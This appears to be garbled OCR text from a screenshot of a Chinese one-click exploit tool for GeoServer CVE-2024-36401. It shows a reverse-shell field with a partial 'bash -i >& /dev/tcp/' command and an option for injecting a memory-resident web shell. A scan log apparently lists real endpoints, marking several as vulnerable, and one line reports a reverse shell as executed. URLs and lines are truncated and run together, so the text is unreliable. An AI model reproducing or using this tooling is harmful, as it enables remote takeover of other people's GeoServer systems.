 geoserver CVE-2024-36401 一键漏洞利用工具 By:MingKer
目标: https:/ 检测漏洞
反弹: bash -i >& /dev/tcp/ 0>& 反弹shell
内存马注入: 选择类别 注入
端点:2024-07-17 10:53:28https:/ ]不存在geoserver CVE-2024-36401漏洞
端点:2024-07-17 10:53:56https:/ -]不存在geoserver CVE-2024-36401漏洞
端点:a191:map_acque2024-07-17 10:56:55https:/ 不存在geoserver CVE-202
端点:Qta_Isidoro:Bardos_Mapa_Zonas_3_NDRE_Qta_Isidoro_2023
2024-07-17 10:57:36https:/ ++]存在geoserver CVE-2024-36401漏洞
2024-07-17 10:58:52https:// 弹已执行
端点:epic.blue:vaartcobounds-line
2024-07-17 11:01:14https:/ +++]存在geoserver CVE-2024-36401漏洞
2024-07-17 11:02:33v[-]不存在geoserver CVE-2024-36401漏洞-
端点:epic.blue:vaartcobounds-line2024-07-17 11:02:45https:/ ]不存在geoserver
端点:epic.blue:vaartcobounds-line2024-07-17 11:02:55http:/ 不存在geoserver C
端点:epic.blue:vaartcobounds-line2024-07-17 11:03:03https:/ 不存在geoserver CV